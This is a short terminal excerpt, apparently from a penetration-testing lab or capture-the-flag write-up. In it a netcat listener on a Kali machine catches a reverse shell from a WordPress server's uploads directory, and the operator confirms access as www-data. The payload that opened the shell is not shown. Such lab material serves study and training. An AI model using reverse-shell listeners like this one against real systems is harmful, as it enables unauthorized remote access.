 ┌──(kali㉿kali)-[~/work]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.49.56] from (UNKNOWN) [192.168.56.148] 36874
bash: cannot set terminal process group (1371): Inappropriate ioctl for device
bash: no job control in this shell
www-data@red:/var/www/https/blogblog/wp-content/uploads$ whoami ; hostname
whoami ; hostname
www-data
red.initech
www-data@red:/var/www/https/blogblog/wp-content/uploads$